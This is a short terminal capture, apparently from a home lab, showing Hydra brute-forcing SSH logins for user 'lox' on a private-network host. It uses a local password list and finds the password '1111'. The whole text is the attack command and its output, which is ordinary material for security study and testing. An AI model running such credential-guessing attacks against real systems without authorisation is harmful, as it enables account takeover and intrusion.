 ┌──(root㉿kali)-[/home/catalin]
└─# hydra -l lox -P /home/catalin/pass.txt 192.168.0.110 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 10:41:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try
per task
[DATA] attacking ssh://192.168.0.110:22/
[22][ssh] host: 192.168.0.110   login: lox   password: 1111
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-05 10:41:55